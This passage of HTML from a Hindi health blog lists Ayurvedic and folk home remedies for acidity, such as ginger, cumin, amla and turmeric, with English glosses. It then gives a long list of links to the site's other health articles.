href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" target="_blank"><span style="color: #2b00fe;">&#8226;&nbsp;How to treat acidity?</span></a></span></div><div style="color: black;"><a href="https://www.sakshambano.com/2020/10/acidity-not-now.html" target="_blank"><span style="color: #2b00fe; font-family: inherit;">&#8226;&nbsp;How to avoid getting acidity?</span></a></div><p style="text-align: left;"><span style="font-family: Nunito Sans; font-size: large;"><b><span>एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; ह&#2379;ग&#2368; द&#2370;र&nbsp;</span><span style="text-align: center;">(Acidity problem will be away)</span></b></span></p><p style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; ज&#2366;यफल स&#2379;&#2306;ठ ल&#2366;भद&#2366;यक&nbsp;</b></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;</b><span style="font-family: Nunito Sans;"><b>&nbsp;</b></span></span><span><span style="font-family: Nunito Sans;"><b><span style="font-size: medium;">(Nutmeg dry ginger is beneficial in acidity):</span>&nbsp;</b></span><span style="font-family: verdana;">ज&#2366;यफल और स&#2380;&#2306;ठ क&#2379; म&#2367;ल&#2366;कर इसक&#2366; प&#2366;उडर बन&#2366; ल&#2375;&#2306;&#2404; एक-एक च&#2369;टक&#2368; ल&#2375;न&#2375; स&#2375; एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; स&#2375; न&#2367;ज&#2366;त म&#2367;ल ज&#2366;एग&#2366;&#2404;</span></span></p><p></p><p style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; ग&#2367;ल&#2379;य ल&#2366;भद&#2366;यक&nbsp;</b></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;</b><span style="font-family: Nunito Sans;"><b>&nbsp;</b><span><b>(Giloy is beneficial in acidity):</b></span></span></span><b style="font-family: verdana;">&nbsp;</b><span style="font-family: verdana;">ग&#2367;ल&#2379;य क&#2368; जड़ क&#2379; ल&#2375;कर इस&#2375; प&#2366;न&#2368; म&#2375;&#2306; उब&#2366;ल ल&#2375;&#2306;&#2404; इसक&#2375; ब&#2366; ग&#2369;नग&#2369;न&#2375; प&#2366;न&#2368; क&#2366; स&#2375;वन कर&#2375;&#2404;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; अजव&#2366;इन ल&#2366;भद&#2366;यक&nbsp;</b></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;</b><span style="font-family: Nunito Sans;"><b>&nbsp;</b></span></span><span><span><span style="font-family: Nunito Sans; font-size: medium;"><b>(Celery is beneficial in acidity):</b></span><span style="font-family: verdana;">&nbsp;</span></span><span style="font-family: verdana;">द&#2379; चम&#2381;मच आजव&#2366;इन ल&#2375;&#2306; और उस&#2375; एक कप प&#2366;न&#2368; म&#2375;&#2306; उब&#2366;ल ल&#2375;&#2306;&#2404; इस प&#2366;न&#2368; क&#2379; आध&#2366; ह&#2379;न&#2375; तक उब&#2366;ल&#2375;&#2306; और ब&#2366;द म&#2375;&#2306; छ&#2366;नकर प&#2368; ज&#2366;ए&#2306;&#2404; प&#2375;ट म&#2375;&#2306; ह&#2379;न&#2375; व&#2366;ल&#2368; गड़बड़ ठ&#2368;क ह&#2379; ज&#2366;एग&#2368;&#2404;</span></span></p><p style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; क&#2366;ल&#2368; म&#2367;र&#2381;च ल&#2366;भद&#2366;यक&nbsp;</b></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;</b><span style="font-family: Nunito Sans;"><b>&nbsp;</b></span></span><span><span style="font-family: Nunito Sans; font-size: medium;"><b>(Black pepper is beneficial in acidity):</b></span><span style="font-family: verdana;">&nbsp;क&#2366;ल&#2368; म&#2367;र&#2381;च, प&#2375;ट म&#2375;&#2306; ह&#2379;न&#2375; व&#2366;ल&#2368; ऐ&#2306;ठन व ग&#2376;स क&#2368; समस&#2381;य&#2366; क&#2379; द&#2370;र कर द&#2375;त&#2368; ह&#2376;&#2404; छ&#2366;छ क&#2375; स&#2366;थ क&#2366;ल&#2368; म&#2367;र&#2381;च क&#2366; स&#2375;वन करन&#2375; पर फ&#2366;यद&#2366; ह&#2379;त&#2366; ह&#2376;&#2404; क&#2366;ल&#2368; म&#2367;र&#2381;च क&#2375; प&#2366;उडर क&#2379; छ&#2366;छ म&#2375;&#2306; ड&#2366;लकर प&#2368; ज&#2366;ए&#2306;&#2404;&nbsp;</span></span></p><p style="text-align: left;"><span style="font-family: Nunito Sans; font-size: large;"><b><span>एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; हम&#2375;श&#2366; क&#2375; ल&#2367;ए द&#2370;र&nbsp;</span><span>(Acidity problems go away forever)</span></b></span></p><p style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; आ&#2306;वल&#2366; ल&#2366;भद&#2366;यक&nbsp;</b></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;</b><span style="font-family: Nunito Sans;"><b>&nbsp;(Amla is beneficial in acidity):</b></span></span><span style="font-family: verdana;"><span> </span>स&#2370;ख&#2366; ह&#2369;आ आ&#2306;वल&#2366;, य&#2370;&#2306; ह&#2368; चब&#2366; ल&#2375;&#2306;&#2404; इसस&#2375; प&#2375;ट दर&#2381;द म&#2375;&#2306; आर&#2366;म म&#2367;लत&#2366; ह&#2376;&#2404; स&#2370;ख&#2366; ह&#2369;आ आव&#2306;ल&#2366;, एक चम&#2381;मच आव&#2306;ल&#2366; क&#2375; च&#2370;र&#2381;ण क&#2379; ग&#2369;न-ग&#2369;न&#2375; प&#2366;न&#2368; क&#2375; स&#2366;थ प&#2368; ज&#2366;ए&#2306;&#2404;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><span><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; अदरक ल&#2366;भद&#2366;यक&nbsp;</b></span></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;</b></span><span><span style="font-family: Nunito Sans; font-size: medium;"><b>&nbsp;(Ginger is beneficial in acidity):</b></span><span style="font-family: verdana;">&nbsp;</span></span><span style="font-family: verdana;">अदरक म&#2375;&#2306; प&#2366;चन क&#2381;र&#2367;य&#2366; ठ&#2368;क करन&#2375; क&#2375; ग&#2369;ण ह&#2379;त&#2375; ह&#2376;&#2306;&#2404; अदरक क&#2379; कच&#2381;च&#2366; ख&#2366;न&#2375; य&#2366; च&#2366;य म&#2375;&#2306; ड&#2366;लकर प&#2368;न&#2375; स&#2375; प&#2375;ट क&#2368; जलन म&#2375;&#2306; आर&#2366;म म&#2367;लत&#2368; ह&#2376;&#2404; आप च&#2366;ह&#2375;&#2306; त&#2379; अदरक क&#2368; जगह स&#2379;&#2306;ठ क&#2366; भ&#2368; इस&#2381;त&#2375;म&#2366;ल कर सकत&#2375; ह&#2376;&#2306;&#2404;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; ज&#2368;र&#2366; ल&#2366;भद&#2366;यक&nbsp;</b></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;</b><span style="font-family: Nunito Sans;"><b>&nbsp;</b></span></span><span><span style="font-family: Nunito Sans; font-size: medium;"><b>(Cumin seeds is beneficial in acidity):</b></span><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span>ज&#2368;र&#2366;, प&#2375;ट दर&#2381;द और ग&#2376;स क&#2366; त&#2369;&#2306;रत उपच&#2366;र करन&#2375; क&#2375; ल&#2367;ए सबस&#2375; अच&#2381;छ&#2366; म&#2366;न&#2366; ज&#2366;त&#2366; ह&#2376;&#2404; क&#2366;ल&#2375; नमक क&#2375; स&#2366;थ इसक&#2366; स&#2375;वन ल&#2366;भक&#2366;र&#2368; ह&#2379;त&#2366; ह&#2376;&#2404;</span></span></p><p style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; आर&#2381;ट&#2367;च&#2379;क क&#2366; पत&#2381;त&#2366; ल&#2366;भद&#2366;यक&nbsp;</b></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;</b><span style="font-family: Nunito Sans;"><b>&nbsp;</b></span></span><span><span style="font-family: Nunito Sans; font-size: medium;"><b>(Artichoke leaf is beneficial in acidity):</b></span><span style="font-family: verdana;"> आर&#2381;ट&#2367;च&#2379;क क&#2375; पत&#2381;त&#2375; क&#2379; कच&#2381;च&#2366; ह&#2368; चब&#2366; ज&#2366;न&#2375; स&#2375; प&#2375;ट म&#2375;&#2306; एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; द&#2370;र ह&#2379; ज&#2366;त&#2368; ह&#2376;&#2404; स&#2366;थ ह&#2368; कब&#2381;ज भ&#2368; नह&#2368;&#2306; ह&#2379;त&#2366; ह&#2376;&#2404;</span></span></p><p style="text-align: justify;"><span style="font-size: medium;"><span><span><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; द&#2370;ध म&#2375;&#2306; थ&#2379;ड़&#2366; स&#2366; न&#2368;&#2306;ब&#2370; ल&#2366;भद&#2366;यक&nbsp;</b></span></span></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;</b></span><span><span style="font-family: Nunito Sans; font-size: medium;"><b>&nbsp;(A little lemon in milk is beneficial in acidity):</b></span><span style="font-family: verdana;">&nbsp;</span></span><span style="font-family: verdana;">एक कप त&#2366;ज&#2366; द&#2370;ध म&#2375;&#2306; थ&#2379;ड़&#2366; स&#2366; न&#2368;&#2306;ब&#2370; क&#2366; रस ड&#2366;लकर इसक&#2366; स&#2375;वन कर&#2375;&#2404; इसस&#2375; त&#2369;र&#2306;त ह&#2368; एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; स&#2375; र&#2366;हत म&#2367;ल&#2375;ग&#2368;&#2404;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><span><span><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; क&#2376;म&#2379;म&#2366;इल ल&#2366;भद&#2366;यक&nbsp;</b></span></span></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;</b></span><span><span style="font-family: Nunito Sans; font-size: medium;"><b>&nbsp;(Chamomile is beneficial in acidity):</b></span><span style="font-family: verdana;">&nbsp;</span></span><span style="font-family: verdana;">क&#2376;म&#2379;म&#2366;इल ट&#2368;, प&#2366;चन क&#2381;र&#2367;य&#2366; क&#2375; ल&#2367;ए अच&#2381;छ&#2368; म&#2366;न&#2368; ज&#2366;त&#2368; ह&#2376;&#2404; इस&#2375; बन&#2366;कर प&#2368;न&#2375; स&#2375; जलन, प&#2375;ट दर&#2381;द और एस&#2367;ड&#2367;ट&#2368; क&#2368; समस&#2381;य&#2366; द&#2370;र ह&#2379; ज&#2366;त&#2368; ह&#2376;&#2404;</span></p><p style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b style="text-align: left;"><span style="color: red;">&#9658;&nbsp;</span></b><b>एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; हल&#2381;द&#2368; ल&#2366;भद&#2366;यक&nbsp;</b></span><b style="font-family: &quot;Nunito Sans&quot;;">ह&#2379;त&#2366; ह&#2376;</b><span style="font-family: Nunito Sans;"><b>&nbsp;</b></span></span><span><span style="font-size: medium;"><span style="font-family: Nunito Sans;"><b>(Turmeric is beneficial in acidity):</b></span> </span><span style="font-family: verdana;">हल&#2381;द&#2368; क&#2379; दह&#2368; म&#2375;&#2306; म&#2367;ल&#2366;कर स&#2375;वन कर&#2375;&#2306;, इसस&#2375; प&#2375;ट दर&#2381;द और ऐ&#2306;ठन व एस&#2367;ड&#2367;ट&#2368; म&#2375;&#2306; र&#2366;हत म&#2367;लत&#2368; ह&#2376;&#2404;&nbsp;</span></span></p><p style="text-align: left;"><b><span style="font-family: Nunito Sans; font-size: large;"><u><span><span><span><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;">आय&#2369;र&#2381;व&#2375;द ल&#2366;इफस&#2381;ट&#2366;इल ब&#2368;म&#2366;र&#2367;य&#2379;&#2306; स&#2375; रख&#2375; द&#2370;र-A</span></span></span></span></span><span style="color: #20124d;">yurveda Lifestyle Keep Away From Diseases</span></u></span></b></p></span></span><div><div style="text-align: left;"><div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><div><div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><div style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><p style="text-align: justify;"><span style="color: #20124d;"><span style="font-family: inherit; text-align: left;"></span></span></p><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/07/muscle-pain-ache-in-body-muscle-strain-relieve-muscle-aches-pure-treatment%20%20.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: red;">&nbsp;</span></a><span><span><span><a href="https://www.sakshambano.com/2020/07/muscle-pain-ache-in-body-muscle-strain-relieve-muscle-aches-pure-treatment%20%20.html" target="_blank"><span style="color: #2b00fe;">म&#2366;&#2306;सप&#2375;श&#2367;य&#2379;&#2306;&nbsp;म&#2375;&#2306; दर&#2381;द</span></a></span></span></span></span></div><div><span><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/08/Ear-pain-never-home-remedy-for-earache.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: red;">&nbsp;</span><span style="color: #2b00fe;">क&#2366;न दर&#2381;द कभ&#2368; नह&#2368;&#2306;</span></a></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2019/08/how-to-keep-healthy-heart-for-heart-blockage.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a><span><span><a href="https://www.sakshambano.com/2019/08/how-to-keep-healthy-heart-for-heart-blockage.html" target="_blank"><span style="color: #2b00fe;">क&#2376;स&#2375; रख&#2375;&#2306;&nbsp;स&#2381;वस&#2381;थ ह&#2371;दय</span></a></span></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/08/how-to-get-rid-of-itching.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: red;">&nbsp;</span><span style="color: #2b00fe;">ख&#2369;जल&#2368; क&#2379; क&#2376;स&#2375; द&#2370;र रख&#2375;&#2306;</span></a></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/08/why-are-there-bugs-in-the-stomach-when-is-there-a%20chance-of-getting-worm-disease.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: red;">&nbsp;</span><span style="color: #2b00fe;">क&#2381;य&#2379;&#2306; ह&#2379;त&#2375; ह&#2376;&#2306; प&#2375;ट म&#2375;&#2306; क&#2368;ड़&#2375;?</span></a></span></div><div><a href="https://www.sakshambano.com/2020/10/uric-acid-control-by-home-remedy.html" target="_blank"><span style="font-family: inherit;"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;य&#2370;र&#2367;क एस&#2367;ड पर न&#2367;य&#2306;त&#2381;रण</span></span></a></div><div><span><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/09/what-causes-headache-home-remedies-for.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #04ff00;">&nbsp;</span><span style="color: #2b00fe;">स&#2367;र दर&#2381;द क&#2368; वजह क&#2381;य&#2366; ह&#2376;?</span></a></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/08/easy-to-fever-treatment-at-home-clove-mustard-oil-onion-ginger-tulsi-peppermint-for-fever%20.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span><span style="color: #2b00fe;">&nbsp;</span><span style="color: #2b00fe;">सरलत&#2366; स&#2375; ब&#2369;ख&#2366;र क&#2366; उपच&#2366;र</span></span></a></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/10/acidity-not-now.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2020/10/acidity-not-now.html" target="_blank"><span style="color: #2b00fe;">एस&#2367;ड&#2367;ट&#2368; ह&#2376; क&#2381;य&#2366;?&nbsp;अब नह&#2368;&#2306;</span></a></span><a href="https://www.sakshambano.com/2020/10/acidity-not-now.html" rel="nofollow" style="color: red;"><br /></a></span><a href="https://www.sakshambano.com/2021/04/how-to-keep-lungs-healthy.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2021/04/how-to-keep-lungs-healthy.html" target="_blank"><span style="color: #2b00fe;">फ&#2375;फड़&#2379;&#2306; क&#2379;&nbsp;क&#2376;स&#2375; रख&#2375;&#2306; स&#2381;वस&#2381;थ</span></a></span></span></span></div><div><span style="font-family: inherit;"><span><a href="https://www.sakshambano.com/2020/12/perspiration-does-not-good-in-cold.html" target="_blank"><span style="color: #2b00fe;">c</span><span style="color: #2b00fe;">lick&nbsp;here &#187;</span><span style="color: #04ff00;">&nbsp;</span></a><span><span><a href="https://www.sakshambano.com/2020/12/perspiration-does-not-good-in-cold.html" target="_blank"><span style="color: #2b00fe;">कड&#2364;&#2368; ठ&#2306;ड म&#2375;&#2306;&nbsp;पस&#2368;न&#2366; ठ&#2368;क नह&#2368;&#2306;</span></a></span><a href="https://www.sakshambano.com/2020/12/perspiration-does-not-good-in-cold.html" rel="nofollow" style="color: red;"><br /></a></span><a href="https://www.sakshambano.com/2020/10/home-remedies-to-fight-air-pollution.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2020/10/home-remedies-to-fight-air-pollution.html" target="_blank"><span style="color: #2b00fe;">व&#2366;य&#2369; प&#2381;रद&#2370;षण&nbsp;स&#2375; लड़न&#2375; क&#2375; उप&#2366;य</span></a></span></span><a href="https://www.sakshambano.com/2021/04/how-to-keep-lungs-healthy.html" rel="nofollow"><span style="color: black;"><br /></span></a></span><a href="https://www.sakshambano.com/2022/03/nails-indicate-diseases.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2022/03/nails-indicate-diseases.html" target="_blank"><span style="color: #2b00fe;">न&#2366;ख&#2370;न&#2379;&#2306; स&#2375;&nbsp;ब&#2368;म&#2366;र&#2367;य&#2379;&#2306; क&#2375; स&#2306;क&#2375;त</span></a></span><a href="https://www.sakshambano.com/2022/03/nails-indicate-diseases.html" rel="nofollow" style="color: red;"><br /></a></span><a href="https://www.sakshambano.com/2021/12/ayurvedic-way-to-strengthen-gums-and.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2021/12/ayurvedic-way-to-strengthen-gums-and.html" target="_blank"><span style="color: #2b00fe;">मस&#2370;ड़&#2379;&#2306; और&nbsp;द&#2366;&#2306;त&#2379;&#2306; क&#2368; मजब&#2370;त&#2368;</span></a></span></span></span></div><div><span><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/09/veins-weakness-comes.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #04ff00;">&nbsp;</span><span style="color: #2b00fe;">नस&#2379;&#2306; म&#2375;&#2306; कमज&#2379;र&#2368; क&#2381;य&#2379;&#2306; आत&#2368; ह&#2376;?</span></a></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/09/veins-weakness-comes.html" rel="nofollow" style="color: #04ff00;"></a><a href="https://www.sakshambano.com/2020/10/%20quick-rid-from-stored-fat-eat-roasted-gram-and-jaggery.html" rel="" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span><span style="color: #2b00fe;">जम&#2366; चर&#2381;ब&#2368; स&#2375; जल&#2381;द ह&#2368; छ&#2369;टक&#2366;र&#2366;</span></a></span></div><div><span><span style="font-family: inherit;"><div><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a><span><span><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" target="_blank"><span style="color: #2b00fe;">एस&#2367;ड&#2367;ट&#2368; आस&#2366;न&#2368;&nbsp;स&#2375; द&#2370;र ह&#2379;त&#2368; ह&#2376;</span></a></span></span></div></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" rel="nofollow" style="color: red;"></a><a href="https://www.sakshambano.com/2021/07/know-about-pneumonia.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2021/07/know-about-pneumonia.html" target="_blank"><span style="color: #2b00fe;">न&#2367;म&#2379;न&#2367;य&#2366;&nbsp;क&#2368; ज&#2366;नक&#2366;र&#2368; जर&#2370;र&#2368;</span></a></span></span></span></div><div><span><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" rel="nofollow" style="color: red;"><span></span></a><span><a href="https://www.sakshambano.com/2020/09/jaggery-and-lemon-benefits-for-weight.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;स&#2369;बह ख&#2366;ल&#2368; प&#2375;ट न&#2368;&#2306;ब&#2370; क&#2375; स&#2366;थ ग&#2369;ड़</span></a></span></span></span></div><div><span><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" rel="nofollow" style="color: red;"><span></span></a><span><div><a href="https://www.sakshambano.com/2019/05/acidity-go-away-easily-causes-symptoms-effects-treatment-home-remedies-immediate-relief-from-acidity.html" rel="nofollow" style="color: red;"><span><span></span></span></a><span><span><a href="https://www.sakshambano.com/2020/08/ways-to-prevent-lung-cancer-do-not-ignore-cough%20for-a-long-time-keeps-you-away-from.html" target="_blank"><span style="color: #2b00fe;">click here &#187;&nbsp;</span><span style="color: #2b00fe;">फ&#2375;फड़&#2379;&#2306; क&#2375; क&#2376;&#2306;सर स&#2375; बचन&#2375; क&#2375; उप&#2366;य</span></a></span></span></div><div><span><a href="https://www.sakshambano.com/2020/09/%20heart-blockage-can-never-happen.html" rel="" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;ह&#2366;र&#2381;ट ब&#2381;ल&#2377;क&#2375;ज कभ&#2368; नह&#2368; ह&#2379; सकत&#2366;</span></a></span></div><div><a href="https://www.sakshambano.com/2020/10/dengue-fever-occurs-in-three-ways.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span><span style="color: #2b00fe;">त&#2368;न तरह स&#2375; ह&#2379;त&#2366; ह&#2376; ड&#2375;&#2306;ग&#2370; क&#2366; ब&#2369;ख&#2366;र</span></a></div><div><span><span><a href="https://www.sakshambano.com/2019/12/Thyroid-detection-solutions-thyroxine-hormone-thyroid-gland-functions-Excess-of-hormone-causes-disease-home-remedy-normal-value-root-out-thyroid.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a></span><span><span><span><a href="https://www.sakshambano.com/2019/12/Thyroid-detection-solutions-thyroxine-hormone-thyroid-gland-functions-Excess-of-hormone-causes-disease-home-remedy-normal-value-root-out-thyroid.html" target="_blank"><span style="color: #2b00fe;">थ&#2366;यर&#2366;इड क&#2368;&nbsp;पहच&#2366;न और उप&#2366;य</span></a></span></span><a href="https://www.sakshambano.com/2019/12/Thyroid-detection-solutions-thyroxine-hormone-thyroid-gland-functions-Excess-of-hormone-causes-disease-home-remedy-normal-value-root-out-thyroid.html" rel="nofollow" style="color: red;"><br /></a></span><a href="https://www.sakshambano.com/2019/09/how-is-cholesterol-affected-by-diet-beneficial-for-olive-oil-oats-soybean-onion-beans-flaxseeds-pears-apples-lemons-walnuts.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a><span><span><a href="https://www.sakshambano.com/2019/09/how-is-cholesterol-affected-by-diet-beneficial-for-olive-oil-oats-soybean-onion-beans-flaxseeds-pears-apples-lemons-walnuts.html" target="_blank"><span style="color: #2b00fe;">क&#2379;ल&#2375;स&#2381;ट&#2381;र&#2377;ल क&#2376;स&#2375;&nbsp;प&#2381;रभ&#2366;व&#2367;त ह&#2379;त&#2366; ह&#2376;?</span></a></span></span></span></div></span></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2021/01/Do-not-eat-these-foods-after-stale.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a><span><span><a href="https://www.sakshambano.com/2021/01/Do-not-eat-these-foods-after-stale.html" target="_blank"><span style="color: #2b00fe;">ब&#2366;स&#2368; ह&#2379;न&#2375; क&#2375; ब&#2366;द ब&#2367;ल&#2381;क&#2369;ल न ख&#2366;ए&#2306;</span></a></span><a href="https://www.sakshambano.com/2021/01/Do-not-eat-these-foods-after-stale.html" rel="nofollow" style="color: red;"><br /></a></span><a href="https://www.sakshambano.com/2020/12/about-sinus-treatment-causes-symptoms-home-remedies-relieve.html" target="_blank"><span style="color: #2b00fe;">click here &#187;</span><span style="color: #2b00fe;">&nbsp;</span></a><span><span><a href="https://www.sakshambano.com/2020/12/about-sinus-treatment-causes-symptoms-home-remedies-relieve.html" target="_blank"><span style="color: #2b00fe;">स&#2366;इनस क&#2368;&nbsp;ज&#2366;नक&#2366;र&#2368; और इल&#2366;ज</span></a></span></span></span></div><div><span style="font-family: inherit;"><a href="https://www.sakshambano.com/2020/12/about-sinus-treatment-causes-symptoms-home-remedies-relieve.html" rel="nofollow" style="color: red;"></a><a href="https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid%20.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2019/04/uric-acid-became-a-common-problem-these-causes-increase-should-ignore-controlled-by-natural-objects-importance-of-onion-fiber-coconut-water-raw-papaya-brockley-vitamin-c-reduce-uric-acid%20.html" target="_blank"><span style="color: #2b00fe;">आम समस&#2381;य&#2366;&nbsp;बन गई-य&#2370;र&#2367;क एस&#2367;ड</span></a></span></span></span></div><div><span style="font-family: inherit;"><span><a href="https://www.sakshambano.com/2021/11/as-winter-comes-bones-and-joints-pain.html" target="_blank"><span style="color: #2b00fe;"><span>click here &#187;</span><span>&nbsp;</span></span></a><span><span><a href="https://www.sakshambano.com/2021/11/as-winter-comes-bones-and-joints-pain.html" target="_blank"><span style="color: #2b00fe;">सर&#2381;द&#2367;य&#2366;&#2306; आत&#2375; 